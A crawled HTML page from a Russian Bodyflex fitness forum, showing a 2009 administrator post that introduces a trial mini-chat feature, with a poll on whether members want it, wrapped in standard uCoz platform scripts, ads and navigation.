

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mybodyflex.ru/forum/6-41-1
body_size: 9490
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>

	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Мини чат - Форум о &quot;Бодифлекс&quot;</title>

<link type="text/css" rel="StyleSheet" href="/_st/my.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s740.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.867068605180055"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script async defer src="https://www.google.com/recaptcha/api.js?onload=reCallback&render=explicit&hl=ru"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"sign":{"7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7254":"Изменить размер","5458":"Следующий","7253":"Начать слайд-шоу","7287":"Перейти на страницу с фотографией.","7252":"Предыдущий","5255":"Помощник","3125":"Закрыть"},"uLightboxType":1,"language":"ru","ssid":"512033515101716750165","country":"US","module":"forum","layerType":1,"site":{"host":"bodyflex.ucoz.ru","domain":"mybodyflex.ru","id":"0bodyflex"},"mod":"fr"};
/* --- UCOZ-JS-CODE --- */

	function Insert(qmid, user, text ) {
		user = user.replace(/\[/g, '\\[').replace(/\]/g, '\\]');
		if ( !!text ) {
			qmid = qmid.replace(/[^0-9]/g, "");
			paste("[quote="+user+";"+qmid+"]"+text+"[/quote]\n", 0);
		} else {
			_uWnd.alert('Выделите текст для цитирования', '', {w:230, h:80, tm:3000});
		}
	}

	function paste(text, flag ) {
		if ( document.selection && flag ) {
			document.addform.message.focus();
			document.addform.document.selection.createRange().text = text;
		} else {
			document.addform.message.value += text;
		}
	}

	function get_selection( ) {
		if ( window.getSelection ) {
			selection = window.getSelection().toString();
		} else if ( document.getSelection ) {
			selection = document.getSelection();
		} else {
			selection = document.selection.createRange().text;
		}
	}

	function pdel(id, n ) {
		if ( confirm('Вы подтверждаете удаление?') ) {
			(window.pDelBut = document.getElementById('dbo' + id))
				&& (pDelBut.width = pDelBut.height = 13) && (pDelBut.src = '/.s/img/ma/m/i2.gif');
			_uPostForm('', {url:'/forum/6-41-' + id + '-8-0-512033515101716750165', 't_pid': n});
		}
	}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
function reCallback() {
		$('.g-recaptcha').each(function(index, element) {
			element.setAttribute('rcid', index);
			
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
		});
	}
	function reReset(reset) {
		reset && grecaptcha.reset(reset.previousElementSibling.getAttribute('rcid'));
		if (!reset) for (rel in ___grecaptcha_cfg.clients) grecaptcha.reset(rel);
	}
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body>
<script type="text/javascript" src="/bf.js"></script> 


 <!-- <linebar -->
 <div id="linebar">
 <div class="inner">
 <div class="right">
 <span class="uline">Приветствую вас, <b>
 Гость</b>
 </span>
 <div class="search">
 <form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/" _lpchecked="1">
 <input type="text" name="q" maxlength="30" size="20" class="searchtext deactive">
 <input type="submit" class="sbmtbtn" name="sfSbm" value="">
 </form>
 </div>
 </div>
 <div class="left">
 
 <ul class="menuicons">
 <li><a href="http://www.mybodyflex.ru/" title="Главная"><img src="/imgs/icn_home.png" alt=""></a></li>
 <li><a href="/index/3" title="Регистрация"><img src="/imgs/icn_plus.png" alt=""></a></li>
 <li><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход"><img src="/imgs/icn_in.png" alt=""></a></li>
 </ul>
 
 </div>
 </div>
 </div>
 <!-- </linebar -->

 <!-- <lights> --><div id="lights"></div><!-- </header> -->

 <!--U1AHEADER1Z--><div id="header">
 <div class="logo"><a href="http://www.mybodyflex.ru/"></a></div>
 <div class="subinf"></div>
 </div><!--/U1AHEADER1Z-->

 <!-- <bottomhead -->
 <div id="bottomhead" class="forum" >
 <ul class="articles loading"></ul>
 <div class="mainmenu"><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.mybodyflex.ru/publ/11"><span>Стройнеем!</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.mybodyflex.ru/publ/8"><span>Диеты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.mybodyflex.ru/publ/10"><span>Фитнес</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.mybodyflex.ru/publ/9"><span>Красота</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.mybodyflex.ru/publ/14"><span>Питание</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.mybodyflex.ru/forum/"><span>Форум</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.mybodyflex.ru/blog"><span>Блоги</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/kalkuljatory/0-18"><span>Калькуляторы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script></div>
 </div>
 <!-- </bottomhead -->

 <div id="forumcontanier">
 <div class="embeder">
 <div id="left">
 <div class="block forumadv"><script type="text/javascript"><!--
google_ad_client = "ca-pub-1495272264946693";
/* bodyflex forum 160 */
google_ad_slot = "5675659067";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>

 
 <!--U1FORUM1Z--><!-- <block1> --> 
<div class="block forum">
 <div class="title"><u><!-- <bt> -->Новые статьи<!-- </bt> --></u></div>
 <div class="inner"><!-- <bc> --><ul id="forumstat">
 <li>  <div class="img"><a href="http://www.mybodyflex.ru/publ/maslo_chernogo_tmina_polza/9-1-0-452"><img src="/_pu/4/40710139.jpg" alt="" width="49" height="49"></a></div>  <div class="inner">  <span class="cat"><a href="http://www.mybodyflex.ru/publ/9">Красота</a></span>&nbsp;|&nbsp;  <span style="font-style:italic;">17.06.2017</span><br>  <a href="http://www.mybodyflex.ru/publ/maslo_chernogo_tmina_polza/9-1-0-452" class="link" title="Масло черного тмина – незаменимое для здоровья, эффективное в уходе за кожей">Масло черного тмина – незамени<span class="cire">...</span></a>  </div> </li><li>  <div class="img"><a href="http://www.mybodyflex.ru/publ/vremja_goda/leto/chistka_lica_letom/18-1-0-451"><img src="/_pu/4/81631892.jpg" alt="" width="49" height="49"></a></div>  <div class="inner">  <span class="cat"><a href="http://www.mybodyflex.ru/publ/vremja_goda/leto/18">Лето</a></span>&nbsp;|&nbsp;  <span style="font-style:italic;">29.05.2017</span><br>  <a href="http://www.mybodyflex.ru/publ/vremja_goda/leto/chistka_lica_letom/18-1-0-451" class="link" title="Чистка лица летом: как ее применять и не наделать ошибок">Чистка лица летом: как ее прим<span class="cire">...</span></a>  </div> </li><li>  <div class="img"><a href="http://www.mybodyflex.ru/publ/suhoj_shampun_dlya_volos/9-1-0-450"><img src="/_pu/4/18685673.jpg" alt="" width="49" height="49"></a></div>  <div class="inner">  <span class="cat"><a href="http://www.mybodyflex.ru/publ/9">Красота</a></span>&nbsp;|&nbsp;  <span style="font-style:italic;">29.04.2017</span><br>  <a href="http://www.mybodyflex.ru/publ/suhoj_shampun_dlya_volos/9-1-0-450" class="link" title="Сухой шампунь – экспресс-метод освежить волосы без мытья">Сухой шампунь – экспресс-метод<span class="cire">...</span></a>  </div> </li>
 </ul><!-- </bc> --></div>
 </div>
<!-- </block1> --><!--/U1FORUM1Z-->
 
 </div>
 <div id="right">
 <div class="ulinks">
 
 <a class="fNavLink" href="/forum/0-0-1-34" rel="nofollow"><!--<s5209>-->Новые сообщения<!--</s>--></a> 
 <a class="fNavLink" href="/forum/0-0-1-35" rel="nofollow"><!--<s5216>-->Участники<!--</s>--></a> 
 <a class="fNavLink" href="/forum/0-0-0-36" rel="nofollow"><!--<s5166>-->Правила форума<!--</s>--></a>
 <a class="fNavLink" href="/forum/0-0-0-6" rel="nofollow"><!--<s3163>-->Поиск<!--</s>--></a>
 <a class="fNavLink" href="/forum/6-0-0-37" rel="nofollow">RSS</a>

 
 <a class="fNavLink" href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" rel="nofollow">Войти</a>
 <a class="fNavLink" href="/index/3" rel="nofollow">Регистрация</a>
 
 </div>
 
		

		<table class="ThrTopButtonsTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrTopButtonsRow1">
				<td width="50%" class="ThrTopButtonsCl11">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td>
				<td align="right" class="frmBtns ThrTopButtonsCl12"><div id="frmButns83"><img alt="" style="margin:0;padding:0;border:0;" title="Тема закрыта" src="/forumbtns/t_closed.gif" /> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новая тема" src="/forumbtns/t_new.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новый опрос" src="/forumbtns/t_poll.gif" /></a></div></td></tr>
			<tr class="ThrTopButtonsRow2">
	<td class="forumModerBlock ThrTopButtonsCl21"><span class="moders-wrapper">Модератор форума: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-0-Alena', 'up48', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="forumModer">Alena</a>, <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-0-%D0%A7%D0%B8%D0%BB%D1%8F', 'up48', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="forumModer">Чиля</a>, <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-0-eva', 'up48', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="forumModer">eva</a>, <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-0-%D0%A1%D1%83%D1%80%D0%BA%D0%BE%D0%B2%D0%B0', 'up48', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="forumModer">Суркова</a></span></td>
	<td class="ThrTopButtonsCl22">&nbsp;</td></tr>
		</table>
		
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">Форум о &quot;Бодифлекс&quot;</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/5">Наш сайт</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/6">Работа сайта и форума</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/6-41-1">Мини чат</a></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/6-41" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table>
		
		<div class="gDivLeft">
	<div class="gDivRight">
		<table class="gTable threadpage-posts-table" border="0" width="100%" cellspacing="1" cellpadding="0">
		<tr>
			<td class="gTableTop">
				<div style="float:right" class="gTopCornerRight"></div>
				<span class="forum-title">Мини чат</span>
				</td></tr><tr><td class="postPoll" style="padding:5px;" align="center">
		<script>
		function pollfrm(f ) {
			document.getElementById('sbmPl').disabled = true;
			_uPostForm('forumPollF', { type:'POST', url:'/forum/' });
		}

		function pollReslt(id ) {
			_uPostForm('', { url:'/forum/'+id });
		}
		</script>
		<div id="pollBlock2">
			<form method="post" id="forumPollF" action="/forum/" style="margin:0;padding:0;" onsubmit="pollfrm();return false;">
				<table border="0" cellspacing="1" cellpadding="1" align="center"><tr><td class="pollQuestion">Нужен ли нам на сайте чат?</td></tr><tr><td class="pollResults"><table border="0" width="100%" cellspacing="2" cellpadding="2">
				<tr>
					<td style="width:3%;" class="pollPos nowrap"><b>1</b>.</td>
					<td class="pollAnsw nowrap">Да!</td>
					<td align="center" style="width:10%;" class="pollResult nowrap">[ <b>5</b> ]</td>
					<td style="width:15%;" class="pollBar nowrap"><img class="forum-poll-bar-start" alt="" src="/.s/img/fr/ic/4/bar_left.gif" /><img class="forum-poll-bar-fill" alt="" src="/.s/img/fr/ic/4/bar.gif" width="200" height="9" /><img class="forum-poll-bar-end"   alt="" src="/.s/img/fr/ic/4/bar_right.gif" /></td>
					<td style="width:10%;" class="pollPers nowrap">[100.00%]</td>
				</tr>
				<tr>
					<td style="width:3%;" class="pollPos nowrap"><b>2</b>.</td>
					<td class="pollAnsw nowrap">Нет.</td>
					<td align="center" style="width:10%;" class="pollResult nowrap">[ <b>0</b> ]</td>
					<td style="width:15%;" class="pollBar nowrap"><img class="forum-poll-bar-start" alt="" src="/.s/img/fr/ic/4/bar_left.gif" /><img class="forum-poll-bar-end"   alt="" src="/.s/img/fr/ic/4/bar_right.gif" /></td>
					<td style="width:10%;" class="pollPers nowrap">[0.00%]</td>
				</tr>
				<tr>
					<td style="width:3%;" class="pollPos nowrap"><b>3</b>.</td>
					<td class="pollAnsw nowrap">Все равно...</td>
					<td align="center" style="width:10%;" class="pollResult nowrap">[ <b>0</b> ]</td>
					<td style="width:15%;" class="pollBar nowrap"><img class="forum-poll-bar-start" alt="" src="/.s/img/fr/ic/4/bar_left.gif" /><img class="forum-poll-bar-end"   alt="" src="/.s/img/fr/ic/4/bar_right.gif" /></td>
					<td style="width:10%;" class="pollPers nowrap">[0.00%]</td>
				</tr></table></td></tr><tr><td class="pollTotal">Всего ответов: <b>5</b></td></tr></table>

				<input type="hidden" name="a"    value="18" />
				<input type="hidden" name="id"   value="3572" />
				<input type="hidden" name="ssid" value="512033515101716750165" />
			</form>
		</div></td></tr><tr><td class="postSeparator"></td></tr><tr><td class="postSeparator"><div id="nativeroll_video_cont" style="display:none;"></div></td></tr><tr id="post3572"><td class="postFirst"><table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript://" rel="nofollow" onClick="emoticon('[b]Грация[/b],');return false;">Грация</a></td><td class="postTdTop">Дата: Понедельник, 22.06.2009, 14:03 | Сообщение # <a rel="nofollow" name="3572" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'http://www.mybodyflex.ru/forum/6-41-3572-16-1245665022'); return false;">1</a></td></tr>
<tr><td class="postTdInfo forum" valign="top">


<img alt="" title="Грация" class="userAvatar" border="0" src="
/avatar/74/566310.gif">

<div class="statusBlock"><span class="statusOffline">Offline</span></div>
<div class="postUserGroup">Группа: Администраторы</div>
<div class="numposts">Сообщений: <span="unp">318</span></div>
<div class="reputation">Награды: <a href="javascript:;" rel="nofollow" onclick="new _uWnd('AwL', 'Список наград', 380, 200, {autosize:1, closeonesc:1, maxh:300, minh:100},{url:'/index/54-1'});return false;" title="Список наград"><span class="repNums"><b>27</b></span></a> 
<div class="reputation">Репутация: <a title="Смотреть историю репутации" class="repHistory" href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-1'}); return false;"><b>11</b></a> 



 
</td><td class="posttdMessage" valign="top"><span class="ucoz-forum-post" id="ucoz-forum-post-3572" edit-url="">Дорогие форумчане! На нашем сайте есть возможность общаться в чате. Модуль мини-чата расположен на каждой страничке, но для удобства можно открыть полное окно <a class="link" href="http://mybodyflex.ru/index/0-15" rel="nofollow" target="_blank">Чат</a>. <br /> Я решила запустить эту функцию в пробном режиме, а там посмотрим - нужна она нам или нет. Прошу в данном опросе поделиться своим мнением. <br /> Мне кажется, эжта функция может быть полезной для просто общения, когда хочется поболтать, но при это не хочется флудить на форуме. А как думаете вы?</span>

</td></tr>
<tr class="postlasttr"><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/forumbtns/p_profile.gif" title="Профиль пользователя" /></a>    </td><td align="right" style="padding-right:15px;"></td><td width="2%" nowrap align="right"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/forumbtns/p_up.gif" title="Вверх" /></a></td></tr>
</table></td></tr></table></td></tr></table></div></div><div class="gDivBottomLeft"></div><div class="gDivBottomCenter"></div><div class="gDivBottomRight"></div>
		<table class="ThrBotTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrBotRow1"><td colspan="2" class="bottomPathBar ThrBotCl11" style="padding-top:2px;">
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">Форум о &quot;Бодифлекс&quot;</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/5">Наш сайт</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/6">Работа сайта и форума</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/6-41-1">Мини чат</a></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/6-41" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table></td></tr>
			<tr class="ThrBotRow2"><td class="ThrBotCl21" width="50%">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td><td class="ThrBotCl22" align="right" nowrap="nowrap"><form name="navigation" style="margin:0px"><table class="navigationTbl" border="0" cellspacing="0" cellpadding="0"><tr class="navigationRow1"><td class="fFastNavTd navigationCl11" >
		<select class="fastNav" name="fastnav"><option class="fastNavMain" value="0">Главная страница форума</option><option class="fastNavCat"   value="5">Наш сайт</option><option class="fastNavForumA" value="6" selected>&nbsp;&nbsp;&nbsp;&nbsp; Работа сайта и форума</option><option class="fastNavForum" value="17">&nbsp;&nbsp;&nbsp;&nbsp; Для новичков</option><option class="fastNavCat"   value="1">Форум будущих стройняшек</option><option class="fastNavForum" value="2">&nbsp;&nbsp;&nbsp;&nbsp; Бодифлекс</option><option class="fastNavForum" value="18">&nbsp;&nbsp;&nbsp;&nbsp; Оксисайз (Oxycise!)</option><option class="fastNavForum" value="3">&nbsp;&nbsp;&nbsp;&nbsp; Диеты и системы питания</option><option class="fastNavForum" value="4">&nbsp;&nbsp;&nbsp;&nbsp; Рецепты для стройной фигуры</option><option class="fastNavForum" value="7">&nbsp;&nbsp;&nbsp;&nbsp; Мотивация и поддержка</option><option class="fastNavForum" value="33">&nbsp;&nbsp;&nbsp;&nbsp; Фитнес  для похудения</option><option class="fastNavCat"   value="13">Салон красоты</option><option class="fastNavForum" value="14">&nbsp;&nbsp;&nbsp;&nbsp; Уход за кожей лица</option><option class="fastNavForum" value="15">&nbsp;&nbsp;&nbsp;&nbsp; Уход за кожей тела</option><option class="fastNavForum" value="20">&nbsp;&nbsp;&nbsp;&nbsp; Другие секреты красоты</option><option class="fastNavCat"   value="8">Домашний очаг</option><option class="fastNavForum" value="9">&nbsp;&nbsp;&nbsp;&nbsp; Наши детки</option><option class="fastNavForum" value="10">&nbsp;&nbsp;&nbsp;&nbsp; Любовь, семья, взаимоотношения</option><option class="fastNavForum" value="11">&nbsp;&nbsp;&nbsp;&nbsp; Наши любимые животные</option><option class="fastNavForum" value="12">&nbsp;&nbsp;&nbsp;&nbsp; Здоровье</option><option class="fastNavCat"   value="16">Общение</option><option class="fastNavForum" value="22">&nbsp;&nbsp;&nbsp;&nbsp; Хобби и увлечения</option><option class="fastNavCat"   value="23">Ссылки для скачивания</option><option class="fastNavCat"   value="34">Архив сообщений</option><option class="fastNavForum" value="35">&nbsp;&nbsp;&nbsp;&nbsp; Архив</option></select>
		<input class="fastNav" type="button" value="Ok" onclick="top.location.href='/forum/'+(document.navigation.fastnav.value!='0'?document.navigation.fastnav.value:'');" />
		</td></tr></table></form></td></tr>
			<tr class="ThrBotRow3"><td class="ThrBotCl31"><div class="fFastLogin" style="padding-top:5px;padding-bottom:5px;"><input class="fastLogBt" type="button" value="Быстрый вход" onclick="loginPopupForm();" /></div></td><td class="ThrBotCl32" align="right" nowrap="nowrap"><form method="post" action="/forum/" style="margin:0px"><table class="FastSearchTbl" border="0" cellspacing="0" cellpadding="0"><tr class="FastSearchRow1"><td class="fFastSearchTd FastSearchCl11" >Поиск: <input class="fastSearch" type="text" style="width:150px" name="kw" placeholder="keyword" size="20" maxlength="60" /><input class="fastSearch" type="submit" value="Ok" /></td></tr></table><input type="hidden" name="a" value="6" /></form></td></tr>
		</table>
		
 
 <div id="chat">
 <hr class="main">
 <span class="title">Мини Чат</span>
 
 <div class="in"><iframe id="mchatIfm2" style="width:100%;height:300px" frameborder="0" scrolling="auto" hspace="0" vspace="0" allowtransparency="true" src="/mchat/"></iframe>
		<script>
			function sbtFrmMC991( form, data = {} ) {
				self.mchatBtn.style.display = 'none';
				self.mchatAjax.style.display = '';

				_uPostForm( form, { type:'POST', url:'/mchat/?62298580.7019774', data } )

				return false
			}

			function countMessLength( messageElement ) {
				let message = messageElement.value
				let rst = 500 - message.length

				if ( rst < 0 ) {
					rst = 0;
					message = message.substr(0, 500);
					messageElement.value = message
				}

				document.querySelector('#jeuwu28').innerHTML = rst;
			}

			var tID7174 = -1;
			var tAct7174 = false;

			function setT7174(s) {
				var v = parseInt(s.options[s.selectedIndex].value);
				document.cookie = "mcrtd=" + s.selectedIndex + "; path=/";
				if (tAct7174) {
					clearInterval(tID7174);
					tAct7174 = false;
				}
				if (v > 0) {
					tID7174 = setInterval("document.getElementById('mchatIfm2').src='/mchat/?' + Date.now();", v*1000 );
					tAct7174 = true;
				}
			}

			function initSel7174() {
				var res = document.cookie.match(/(\W|^)mcrtd=([0-9]+)/);
				var s = $("#mchatRSel")[0];
				if (res && !!s) {
					s.selectedIndex = parseInt(res[2]);
					setT7174(s);
				}
				$("#mchatMsgF").on('keydown', function(e) {
					if ( e.keyCode == 13 && e.ctrlKey && !e.shiftKey ) {
						e.preventDefault()
						this.form?.requestSubmit()
					}
				});
			}
		</script>

		<form id="MCaddFrm" onsubmit="return sbtFrmMC991(this)" class="mchat" data-submitter="sbtFrmMC991">
			
<div class="error">Для добавления необходима <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">авторизация</a></div>

			<input type="hidden" name="a"    value="18" />
			<input type="hidden" name="ajax" value="1" id="ajaxFlag" />
			<input type="hidden" name="numa" value="0" id="numa832" />
		</form>

		<!-- recaptcha lib -->
		
		<!-- /recaptcha lib -->

		<script>
			initSel7174();
			
			//try { bindSubmitHandler() } catch(e) {}
		</script></div>
 </div>
 <div class="cleared"></div>
 </div>
 </div>
 <div class="corners">
 <div class="left"></div>
 <div class="in"></div>
